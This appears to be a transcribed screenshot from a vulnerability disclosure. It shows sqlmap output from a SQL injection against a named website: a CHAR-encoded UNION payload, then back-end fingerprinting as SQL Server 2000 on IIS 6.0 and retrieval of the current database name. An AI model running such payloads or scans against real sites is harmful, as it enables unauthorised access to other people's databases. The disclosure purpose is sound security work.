 sqlmap
CHAR(113)+CHAR(98)+CHAR(75)+CHAR(75)+CHAR(103)+CHAR(109)+CHAR(68)+CHAR(105)+CHAR
(87)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113),NULL,
NULL,NULL--
---
[22:59:27] [INFO] testing Microsoft SQL Server
[22:59:28] [INFO] confirming Microsoft SQL Server
[22:59:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:59:33] [INFO] fetching current database
current database:    'ssncxzfw'
[22:59:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.dwxzfu.cn'
[*] shutting down at 22:59:35
C:\Python27\sqlmap>_
www.wooyun.org